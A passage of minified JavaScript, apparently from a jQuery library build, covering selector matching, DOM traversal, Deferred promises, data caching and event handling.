1===a&&0===d?function(e){return!!e.parentNode}:function(f,h,c){var b=e==u?"previousSibling":"nextSibling",y=f.parentNode,v=g&&f.nodeName.toLowerCase(),r=!c&&!g,s=!1,x,_,w,C,T,E;if(y){if(e){for(;b;){for(C=f;C=C[b];)if(g?C.nodeName.toLowerCase()===v:1===C.nodeType)return!1;E=b="only"===i&&!E&&"nextSibling"}return!0}if(E=[u?y.firstChild:y.lastChild],u&&r){for(C=y,w=C[me]||(C[me]={}),_=w[C.uniqueID]||(w[C.uniqueID]={}),x=_[i]||[],T=x[0]===he&&x[1],s=T&&x[2],C=T&&y.childNodes[T];C=++T&&C&&C[b]||(s=T=0)||E.pop();)if(1===C.nodeType&&++s&&C===f){_[i]=[he,T,s];break}}else if(r&&(C=f,w=C[me]||(C[me]={}),_=w[C.uniqueID]||(w[C.uniqueID]={}),x=_[i]||[],T=x[0]===he&&x[1],s=T),!1===s)for(;(C=++T&&C&&C[b]||(s=T=0)||E.pop())&&!((g?C.nodeName.toLowerCase()===v:1===C.nodeType)&&++s&&(r&&(w=C[me]||(C[me]={}),_=w[C.uniqueID]||(w[C.uniqueID]={}),_[i]=[he,s]),C===f)););return s-=d,s===a||0==s%a&&0<=s/a}}},PSEUDO:function(t,n){var o=Ae.pseudos[t]||Ae.setFilters[t.toLowerCase()]||N.error("unsupported pseudo: "+t),e;return o[me]?o(n):1<o.length?(e=[t,t,"",n],Ae.setFilters.hasOwnProperty(t.toLowerCase())?M(function(e,t){for(var a=o(e,n),i=a.length,s;i--;)s=H(e,a[i]),e[s]=!(t[s]=a[i])}):function(t){return o(t,0,e)}):o}},pseudos:{not:M(function(e){var t=[],n=[],o=Pe(e.replace(O,"$1"));return o[me]?M(function(t,n,a,i){for(var e=o(t,null,i,[]),s=t.length,r;s--;)(r=e[s])&&(t[s]=!(n[s]=r))}):function(i,a,e){return t[0]=i,o(t,null,e,n),t[0]=null,!n.pop()}}),has:M(function(e){return function(t){return 0<N(e,t).length}}),contains:M(function(e){return e=e.replace(_e,_),function(t){return-1<(t.textContent||t.innerText||Ie(t)).indexOf(e)}}),lang:M(function(e){return T.test(e||"")||N.error("unsupported lang: "+e),e=e.replace(_e,_).toLowerCase(),function(t){var n;do if(n=ze?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return n=n.toLowerCase(),n===e||0===n.indexOf(e+"-");while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(e){var t=L.location&&L.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===Re},focus:function(e){return e===We.activeElement&&(!We.hasFocus||We.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ae(!1),disabled:ae(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(6>e.nodeType)return!1;return!0},parent:function(e){return!Ae.pseudos.empty(e)},header:function(e){return W.test(e.nodeName)},input:function(e){return V.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:oe(function(){return[0]}),last:oe(function(e,t){return[t-1]}),eq:oe(function(e,t,n){return[0>n?n+t:n]}),even:oe(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:oe(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:oe(function(e,t,n){for(var a=0>n?n+t:n;0<=--a;)e.push(a);return e}),gt:oe(function(e,t,n){for(var a=0>n?n+t:n;++a<t;)e.push(a);return e})}},Ae.pseudos.nth=Ae.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})Ae.pseudos[Se]=te(Se);for(Se in{submit:!0,reset:!0})Ae.pseudos[Se]=ne(Se);return se.prototype=Ae.filters=Ae.pseudos,Ae.setFilters=new se,Le=N.tokenize=function(t,n){var a=y[t+" "],o,s,r,l,d,p,u;if(a)return n?0:a.slice(0);for(d=t,p=[],u=Ae.preFilter;d;){for(l in o&&!(s=P.exec(d))||(s&&(d=d.slice(s[0].length)||d),p.push(r=[])),o=!1,(s=Q.exec(d))&&(o=s.shift(),r.push({value:o,type:s[0].replace(O," ")}),d=d.slice(o.length)),Ae.filter)(s=U[l].exec(d))&&(!u[l]||(s=u[l](s)))&&(o=s.shift(),r.push({value:o,type:l,matches:s}),d=d.slice(o.length));if(!o)break}return n?d.length:d?N.error(t):y(t,p).slice(0)},(Pe=N.compile=function(t,n){var a=[],o=[],e=z[t+" "],i;if(!e){for(n||(n=Le(t)),i=n.length;i--;)e=ge(n[i]),e[me]?a.push(e):o.push(e);e=z(t,fe(o,a)),e.selector=t}return e},Oe=N.select=function(t,o,s,r){var d="function"==typeof t&&t,p=!r&&Le(t=d.selector||t),n,u,g,m,h;if(s=s||[],1===p.length){if(u=p[0]=p[0].slice(0),2<u.length&&"ID"===(g=u[0]).type&&9===o.nodeType&&ze&&Ae.relative[u[1].type]){if(o=(Ae.find.ID(g.matches[0].replace(_e,_),o)||[])[0],!o)return s;d&&(o=o.parentNode),t=t.slice(u.shift().value.length)}for(n=U.needsContext.test(t)?0:u.length;n--&&(g=u[n],!Ae.relative[m=g.type]);)if((h=Ae.find[m])&&(r=h(g.matches[0].replace(_e,_),Z.test(u[0].type)&&ie(o.parentNode)||o))){if(u.splice(n,1),t=r.length&&re(u),!t)return F.apply(s,r),s;break}}return(d||Pe(t,p))(r,o,!ze,s,!o||Z.test(t)&&ie(o.parentNode)||o),s},ke.sortStable=me.split("").sort(A).join("")===me,ke.detectDuplicates=!!$e,He(),ke.sortDetached=K(function(e){return 1&e.compareDocumentPosition(We.createElement("fieldset"))}),K(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||J("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),ke.attributes&&K(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||J("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),K(function(e){return null==e.getAttribute("disabled")})||J("checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",function(e,t,n){var a;if(!n)return!0===e[t]?t.toLowerCase():(a=e.getAttributeNode(t))&&a.specified?a.value:null}),N)}(ee);Ue.find=u,Ue.expr=u.selectors,Ue.expr[":"]=Ue.expr.pseudos,Ue.uniqueSort=Ue.unique=u.uniqueSort,Ue.text=u.getText,Ue.isXMLDoc=u.isXML,Ue.contains=u.contains,Ue.escapeSelector=u.escape;var m=function(e,t,n){for(var o=[];(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(void 0!==n&&Ue(e).is(n))break;o.push(e)}return o},h=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},y=Ue.expr.match.needsContext,v=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,x=/^.[^:#\[\.,]*$/;Ue.filter=function(e,t,n){var o=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===o.nodeType?Ue.find.matchesSelector(o,e)?[o]:[]:Ue.find.matches(e,Ue.grep(t,function(e){return 1===e.nodeType}))},Ue.fn.extend({find:function(t){var n=this.length,a=this,e,o;if("string"!=typeof t)return this.pushStack(Ue(t).filter(function(){for(e=0;e<n;e++)if(Ue.contains(a[e],this))return!0}));for(o=this.pushStack([]),e=0;e<n;e++)Ue.find(t,a[e],o);return 1<n?Ue.uniqueSort(o):o},filter:function(e){return this.pushStack(B(this,e||[],!1))},not:function(e){return this.pushStack(B(this,e||[],!0))},is:function(e){return!!B(this,"string"==typeof e&&y.test(e)?Ue(e):e||[],!1).length}});var C=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,k=Ue.fn.init=function(t,n,a){var o,i;if(!t)return this;if(a=a||A,"string"==typeof t){if(o="<"===t[0]&&">"===t[t.length-1]&&3<=t.length?[null,t,null]:C.exec(t),!o||!o[1]&&n)return!n||n.jquery?(n||a).find(t):this.constructor(n).find(t);if(o[1]){if(n=n instanceof Ue?n[0]:n,Ue.merge(this,Ue.parseHTML(o[1],n&&n.nodeType?n.ownerDocument||n:Fe,!0)),v.test(o[1])&&Ue.isPlainObject(n))for(o in n)Ue.isFunction(this[o])?this[o](n[o]):this.attr(o,n[o]);return this}return i=Fe.getElementById(o[2]),i&&(this[0]=i,this.length=1),this}return t.nodeType?(this[0]=t,this.length=1,this):Ue.isFunction(t)?void 0===a.ready?t(Ue):a.ready(t):Ue.makeArray(t,this)},A;k.prototype=Ue.fn,A=Ue(Fe);var D=/^(?:parents|prev(?:Until|All))/,I={children:!0,contents:!0,next:!0,prev:!0};Ue.fn.extend({has:function(e){var t=Ue(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(Ue.contains(this,t[e]))return!0})},closest:function(t,n){var a=0,o=this.length,e=[],i="string"!=typeof t&&Ue(t),s;if(!y.test(t))for(;a<o;a++)for(s=this[a];s&&s!==n;s=s.parentNode)if(11>s.nodeType&&(i?-1<i.index(s):1===s.nodeType&&Ue.find.matchesSelector(s,t))){e.push(s);break}return this.pushStack(1<e.length?Ue.uniqueSort(e):e)},index:function(t){return t?"string"==typeof t?e.call(Ue(t),this[0]):e.call(this,t.jquery?t[0]:t):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(Ue.uniqueSort(Ue.merge(this.get(),Ue(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),Ue.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return m(e,"parentNode")},parentsUntil:function(e,t,n){return m(e,"parentNode",n)},next:function(e){return E(e,"nextSibling")},prev:function(e){return E(e,"previousSibling")},nextAll:function(e){return m(e,"nextSibling")},prevAll:function(e){return m(e,"previousSibling")},nextUntil:function(e,t,n){return m(e,"nextSibling",n)},prevUntil:function(e,t,n){return m(e,"previousSibling",n)},siblings:function(e){return h((e.parentNode||{}).firstChild,e)},children:function(e){return h(e.firstChild)},contents:function(e){return w(e,"iframe")?e.contentDocument:(w(e,"template")&&(e=e.content||e),Ue.merge([],e.childNodes))}},function(t,n){Ue.fn[t]=function(a,o){var i=Ue.map(this,n,a);return"Until"!==t.slice(-5)&&(o=a),o&&"string"==typeof o&&(i=Ue.filter(o,i)),1<this.length&&(I[t]||Ue.uniqueSort(i),D.test(t)&&i.reverse()),this.pushStack(i)}});var H=/[^\x20\t\r\n\f]+/g;Ue.Callbacks=function(t){t="string"==typeof t?K(t):Ue.extend({},t);var n=[],o=[],s=-1,r=function(){for(m=m||t.once,u=l=!0;o.length;s=-1)for(p=o.shift();++s<n.length;)!1===n[s].apply(p[0],p[1])&&t.stopOnFalse&&(s=n.length,p=!1);t.memory||(p=!1),l=!1,m&&(n=p?[]:"")},i={add:function(){return n&&(p&&!l&&(s=n.length-1,o.push(p)),function e(a){Ue.each(a,function(a,o){Ue.isFunction(o)?t.unique&&i.has(o)||n.push(o):o&&o.length&&"string"!==Ue.type(o)&&e(o)})}(arguments),p&&!l&&r()),this},remove:function(){return Ue.each(arguments,function(e,t){for(var a;-1<(a=Ue.inArray(t,n,a));)n.splice(a,1),a<=s&&s--}),this},has:function(e){return e?-1<Ue.inArray(e,n):0<n.length},empty:function(){return n&&(n=[]),this},disable:function(){return m=o=[],n=p="",this},disabled:function(){return!n},lock:function(){return m=o=[],p||l||(n=p=""),this},locked:function(){return!!m},fireWith:function(e,t){return m||(t=t||[],t=[e,t.slice?t.slice():t],o.push(t),l||r()),this},fire:function(){return i.fireWith(this,arguments),this},fired:function(){return!!u}},l,p,u,m;return i},Ue.extend({Deferred:function(t){var n=[["notify","progress",Ue.Callbacks("memory"),Ue.Callbacks("memory"),2],["resolve","done",Ue.Callbacks("once memory"),Ue.Callbacks("once memory"),0,"resolved"],["reject","fail",Ue.Callbacks("once memory"),Ue.Callbacks("once memory"),1,"rejected"]],a="pending",o={state:function(){return a},always:function(){return i.done(arguments).fail(arguments),this},catch:function(e){return o.then(null,e)},pipe:function(){var t=arguments;return Ue.Deferred(function(o){Ue.each(n,function(n,s){var r=Ue.isFunction(t[s[4]])&&t[s[4]];i[s[1]](function(){var e=r&&r.apply(this,arguments);e&&Ue.isFunction(e.promise)?e.promise().progress(o.notify).done(o.resolve).fail(o.reject):o[s[0]+"With"](this,r?[e]:arguments)})}),t=null}).promise()},then:function(t,o,i){function s(t,n,o,l){return function(){var e=this,d=arguments,a=function(){var i,c;if(!(t<r)){if(i=o.apply(e,d),i===n.promise())throw new TypeError("Thenable self-resolution");c=i&&("object"==typeof i||"function"==typeof i)&&i.then,Ue.isFunction(c)?l?c.call(i,s(r,n,M,l),s(r,n,N,l)):(r++,c.call(i,s(r,n,M,l),s(r,n,N,l),s(r,n,M,n.notifyWith))):(o!==M&&(e=void 0,d=[i]),(l||n.resolveWith)(e,d))}},c=l?a:function(){try{a()}catch(i){Ue.Deferred.exceptionHook&&Ue.Deferred.exceptionHook(i,c.stackTrace),t+1>=r&&(o!==N&&(e=void 0,d=[i]),n.rejectWith(e,d))}};t?c():(Ue.Deferred.getStackHook&&(c.stackTrace=Ue.Deferred.getStackHook()),ee.setTimeout(c))}}var r=0;return Ue.Deferred(function(e){n[0][3].add(s(0,e,Ue.isFunction(i)?i:M,e.notifyWith)),n[1][3].add(s(0,e,Ue.isFunction(t)?t:M)),n[2][3].add(s(0,e,Ue.isFunction(o)?o:N))}).promise()},promise:function(e){return null==e?o:Ue.extend(e,o)}},i={};return Ue.each(n,function(e,t){var s=t[2],r=t[5];o[t[1]]=s.add,r&&s.add(function(){a=r},n[3-e][2].disable,n[0][2].lock),s.add(t[3].fire),i[t[0]]=function(){return i[t[0]+"With"](this===i?void 0:this,arguments),this},i[t[0]+"With"]=s.fireWith}),o.promise(i),t&&t.call(i,i),i},when:function(t){var n=arguments.length,a=n,o=Array(a),i=Be.call(arguments),e=Ue.Deferred(),s=function(t){return function(a){o[t]=this,i[t]=1<arguments.length?Be.call(arguments):a,--n||e.resolveWith(o,i)}};if(1>=n&&(O(t,e.done(s(a)).resolve,e.reject,!n),"pending"===e.state()||Ue.isFunction(i[a]&&i[a].then)))return e.then();for(;a--;)O(i[a],s(a),e.reject);return e.promise()}});var L=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;Ue.Deferred.exceptionHook=function(e,t){ee.console&&ee.console.warn&&e&&L.test(e.name)&&ee.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},Ue.readyException=function(e){ee.setTimeout(function(){throw e})};var j=Ue.Deferred();Ue.fn.ready=function(e){return j.then(e)["catch"](function(e){Ue.readyException(e)}),this},Ue.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--Ue.readyWait:Ue.isReady)||(Ue.isReady=!0,!0!==e&&0<--Ue.readyWait||j.resolveWith(Fe,[Ue]))}}),Ue.ready.then=j.then,"complete"!==Fe.readyState&&("loading"===Fe.readyState||Fe.documentElement.doScroll)?(Fe.addEventListener("DOMContentLoaded",P),ee.addEventListener("load",P)):ee.setTimeout(Ue.ready);var R=function(t,n,a,o,s,r,l){var d=0,c=t.length,i=null==a;if("object"===Ue.type(a))for(d in s=!0,a)R(t,n,d,a[d],!0,r,l);else if(void 0!==o&&(s=!0,Ue.isFunction(o)||(l=!0),i&&(l?(n.call(t,o),n=null):(i=n,n=function(e,t,n){return i.call(Ue(e),n)})),n))for(;d<c;d++)n(t[d],a,l?o:o.call(t[d],d,n(t[d],a)));return s?t:i?n.call(t):c?n(t[0],a):r},T=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};S.uid=1,S.prototype={cache:function(e){var t=e[this.expando];return t||(t={},T(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(t,n,a){var o=this.cache(t),e;if("string"==typeof n)o[Ue.camelCase(n)]=a;else for(e in n)o[Ue.camelCase(e)]=n[e];return o},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][Ue.camelCase(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0===n?t:n)},remove:function(e,t){var n=e[this.expando],a;if(void 0!==n){if(void 0!==t)for(Array.isArray(t)?t=t.map(Ue.camelCase):(t=Ue.camelCase(t),t=(t in n)?[t]:t.match(H)||[]),a=t.length;a--;)delete n[t[a]];(void 0===t||Ue.isEmptyObject(n))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!Ue.isEmptyObject(t)}};var z=new S,W=new S,q=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Y=/[A-Z]/g;Ue.extend({hasData:function(e){return W.hasData(e)||z.hasData(e)},data:function(e,t,n){return W.access(e,t,n)},removeData:function(e,t){W.remove(e,t)},_data:function(e,t,n){return z.access(e,t,n)},_removeData:function(e,t){z.remove(e,t)}}),Ue.fn.extend({data:function(t,n){var a=this[0],o=a&&a.attributes,i,s,r;if(void 0===t){if(this.length&&(r=W.get(a),1===a.nodeType&&!z.get(a,"hasDataAttrs"))){for(i=o.length;i--;)o[i]&&(s=o[i].name,0===s.indexOf("data-")&&(s=Ue.camelCase(s.slice(5)),te(a,s,r[s])));z.set(a,"hasDataAttrs",!0)}return r}return"object"==typeof t?this.each(function(){W.set(this,t)}):R(this,function(e){var n;if(a&&void 0===e){if(n=W.get(a,t),void 0!==n)return n;if(n=te(a,t),void 0!==n)return n}else this.each(function(){W.set(this,t,e)})},null,n,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){W.remove(this,e)})}}),Ue.extend({queue:function(e,t,n){var a;if(e)return t=(t||"fx")+"queue",a=z.get(e,t),n&&(!a||Array.isArray(n)?a=z.access(e,t,Ue.makeArray(n)):a.push(n)),a||[]},dequeue:function(t,n){n=n||"fx";var a=Ue.queue(t,n),o=a.length,i=a.shift(),s=Ue._queueHooks(t,n),r=function(){Ue.dequeue(t,n)};"inprogress"===i&&(i=a.shift(),o--),i&&("fx"===n&&a.unshift("inprogress"),delete s.stop,i.call(t,r,s)),!o&&s&&s.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return z.get(e,n)||z.access(e,n,{empty:Ue.Callbacks("once memory").add(function(){z.remove(e,[t+"queue",n])})})}}),Ue.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?Ue.queue(this[0],e):void 0===t?this:this.each(function(){var n=Ue.queue(this,e,t);Ue._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&Ue.dequeue(this,e)})},dequeue:function(e){return this.each(function(){Ue.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(t,n){var o=1,i=Ue.Deferred(),e=this,s=this.length,r=function(){--o||i.resolveWith(e,[e])},l;for("string"!=typeof t&&(n=t,t=void 0),t=t||"fx";s--;)l=z.get(e[s],t+"queueHooks"),l&&l.empty&&(o++,l.empty.add(r));return r(),i.promise(n)}});var X=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,U=new RegExp("^(?:([+-])=|)("+X+")([a-z%]*)$","i"),Q=["Top","Right","Bottom","Left"],G=function(e,t){return e=t||e,"none"===e.style.display||""===e.style.display&&Ue.contains(e.ownerDocument,e)&&"none"===Ue.css(e,"display")},Z=function(t,n,a,o){var i={},s,r;for(r in n)i[r]=t.style[r],t.style[r]=n[r];for(r in s=a.apply(t,o||[]),n)t.style[r]=i[r];return s},J={};Ue.fn.extend({show:function(){return ae(this,!0)},hide:function(){return ae(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){G(this)?Ue(this).show():Ue(this).hide()})}});var Ve=/^(?:checkbox|radio)$/i,Ke=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,Qe=/^$|\/(?:java|ecma)script/i,Ge={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};Ge.optgroup=Ge.option,Ge.tbody=Ge.tfoot=Ge.colgroup=Ge.caption=Ge.thead,Ge.th=Ge.td;var Ze=/<|&#?\w+;/;!function(){var e=Fe.createDocumentFragment(),t=e.appendChild(Fe.createElement("div")),a=Fe.createElement("input");a.setAttribute("type","radio"),a.setAttribute("checked","checked"),a.setAttribute("name","t"),t.appendChild(a),n.checkClone=t.cloneNode(!0).cloneNode(!0).lastChild.checked,t.innerHTML="<textarea>x</textarea>",n.noCloneChecked=!!t.cloneNode(!0).lastChild.defaultValue}();var Je=Fe.documentElement,et=/^key/,tt=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,nt=/^([^.]*)(?:\.(.+)|)/;Ue.event={global:{},add:function(t,a,s,r,d){var u=z.get(t),y,v,x,_,w,C,T,E,S,A,I;if(u)for(s.handler&&(y=s,s=y.handler,d=y.selector),d&&Ue.find.matchesSelector(Je,d),s.guid||(s.guid=Ue.guid++),(_=u.events)||(_=u.events={}),(v=u.handle)||(v=u.handle=function(e){return"undefined"!=typeof Ue&&Ue.event.triggered!==e.type?Ue.event.dispatch.apply(t,arguments):void 0}),a=(a||"").match(H)||[""],w=a.length;w--;)x=nt.exec(a[w])||[],S=I=x[1],A=(x[2]||"").split(".").sort(),S&&(T=Ue.event.special[S]||{},S=(d?T.delegateType:T.bindType)||S,T=Ue.event.special[S]||{},C=Ue.extend({type:S,origType:I,data:r,handler:s,guid:s.guid,selector:d,needsContext:d&&Ue.expr.match.needsContext.test(d),namespace:A.join(".")},y),(E=_[S])||(E=_[S]=[],E.delegateCount=0,T.setup&&!1!==T.setup.call(t,r,A,v)||t.addEventListener&&t.addEventListener(S,v)),T.add&&(T.add.call(t,C),C.handler.guid||(C.handler.guid=s.guid)),d?E.splice(E.delegateCount++,0,C):E.push(C),Ue.event.global[S]=!0)},remove:function(t,a,s,r,d){var e=z.hasData(t)&&z.get(t),c,u,y,v,x,_,w,C,T,E,S;if(e&&(v=e.events)){for(a=(a||"").match(H)||[""],x=a.length;x--;)if(y=nt.exec(a[x])||[],T=S=y[1],E=(y[2]||"").split(".").sort(),T){for(w=Ue.event.special[T]||{},T=(r?w.delegateType:w.bindType)||T,C=v[T]||[],y=y[2]&&new RegExp("(^|\\.)"+E.join("\\.(?:.*\\.|)")+"(\\.|$)"),u=c=C.length;c--;)_=C[c],!d&&S!==_.origType||s&&s.guid!==_.guid||y&&!y.test(_.namespace)||r&&r!==_.selector&&("**"!==r||!_.selector)||(C.splice(c,1),_.selector&&C.delegateCount--,w.remove&&w.remove.call(t,_));u&&!C.length&&(w.teardown&&!1!==w.teardown.call(t,E,e.handle)||Ue.removeEvent(t,T,e.handle),delete v[T])}else for(T in v)Ue.event.remove(t,T+a[x],s,r,!0);Ue.isEmptyObject(v)&&z.remove(t,"handle events")}},dispatch:function(t){var n=Ue.event.fix(t),a=Array(arguments.length),o=(z.get(this,"events")||{})[n.type]||[],i=Ue.event.special[n.type]||{},s,r,l,p,u,m;for(a[0]=n,s=1;s<arguments.length;s++)a[s]=arguments[s];if(n.delegateTarget=this,!i.preDispatch||!1!==i.preDispatch.call(this,n)){for(m=Ue.event.handlers.call(this,n,o),s=0;(p=m[s++])&&!n.isPropagationStopped();)for(n.currentTarget=p.elem,r=0;(u=p.handlers[r++])&&!n.isImmediatePropagationStopped();)n.rnamespace&&!n.rnamespace.test(u.namespace)||(n.handleObj=u,n.data=u.data,l=((Ue.event.special[u.origType]||{}).handle||u.handler).apply(p.elem,a),void 0!==l&&!1===(n.result=l)&&(n.preventDefault(),n.stopPropagation()));return i.postDispatch&&i.postDispatch.call(this,n),n.result}},handlers:function(t,n){var a=[],o=n.delegateCount,i=t.target,s,r,l,p,u;if(o&&i.nodeType&&!("click"===t.type&&1<=t.button))for(;i!==this;i=i.parentNode||this)if(1===i.nodeType&&("click"!==t.type||!0!==i.disabled)){for(p=[],u={},s=0;s<o;s++)r=n[s],l=r.selector+" ",void 0===u[l]&&(u[l]=r.needsContext?-1<Ue(l,this).index(i):Ue.find(l,this,null,[i]).length),u[l]&&p.push(r);p.length&&a.push({elem:i,handlers:p})}return i=this,o<n.length&&a.push({elem:i,handlers:n.slice(o)}),a},addProp:function(e,t){Object.defineProperty(Ue.Event.prototype,e,{enumerable:!0,configurable:!0,get:Ue.isFunction(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[Ue.expando]?e:new Ue.Event(e)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==de()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===de()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&w(this,"input"))return this.click(),!1},_default:function(e){return w(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},Ue.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},Ue.Event=function(e,t){return this instanceof Ue.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?re:le,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&Ue.extend(this,t),this.timeStamp=e&&e.timeStamp||Ue.now(),void(this[Ue.expando]=!0)):new Ue.Event(e,t)},Ue.Event.prototype={constructor:Ue.Event,isDefaultPrevented:le,isPropagationStopped:le,isImmediatePropagationStopped:le,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=re,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=re,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=re,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},Ue.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&et.test(e.type)?null==e.charCode?e.keyCode:e.charCode:!e.which&&void 0!==t&&tt.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},Ue.event.addProp),Ue.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){Ue.event.special[e]={delegateType:t,bindType:t,handle:function(n){var a=this,o=n.relatedTarget,e=n.handleObj,i;return o&&(o===a||Ue.contains(a,o))||(n.type=e.origType,i=e.handler.apply(this,arguments),n.type=t),i}}}),Ue.fn.extend({on:function(e,t,n,a){return ce(this,e,t,n,a)},one:function(e,t,n,a){return ce(this,e,t,n,a,1)},off:function(t,n,a){var o,i;if(t&&t.preventDefault&&t.handleObj)return o=t.handleObj,Ue(t.delegateTarget).off(o.namespace?o.origType+"."+o.namespace:o.origType,o.selector,o.handler),this;if("object"==typeof t){for(i in t)this.off(i,n,t[i]);return this}return!1!==n&&"function"!=typeof n||(a=n,n=void 0),!1===a&&(a=le),this.each(function(){Ue.event.remove(this,t,a,n)})}});var at=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,ot=/<script|<style|<link/i,it=/checked\s*(?:[^=]|=\s*.checked.)/i,st=/^true\/(.*)/,rt=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;Ue.extend({htmlPrefilter:function(e){return e.replace(at,"<$1></$2>")},clone:function(t,a,o){var s=t.cloneNode(!0),r=Ue.contains(t.ownerDocument,t),i,l,c,p;if(!(n.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||Ue.isXMLDoc(t)))for(p=oe(s),c=oe(t),i=0,l=c.length;i<l;i++)me(c[i],p[i]);if(a)if(o)for(c=c||oe(t),p=p||oe(s),i=0,l=c.length;i<l;i++)fe(c[i],p[i]);else fe(t,s);return p=oe(s,"script"),0<p.length&&ie(p,!r&&oe(t,"script")),s},cleanData:function(t){for(var n=Ue.event.special,e=0,a,o,i;void 0!==(o=t[e]);e++)if(T(o)){if(a=o[z.expando]){if(a.events)for(i in a.events)n[i]?Ue.event.remove(o,i):Ue.removeEvent(o,i,a.handle);o[z.expando]=void 0}o[W.expando]&&(o[W.expando]=void 0)}}}),Ue.fn.extend({detach:function(e){return be(this,e,!0)},remove:function(e){return be(this,e)},text:function(e){return R(this,function(e){return void 0===e?Ue.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return 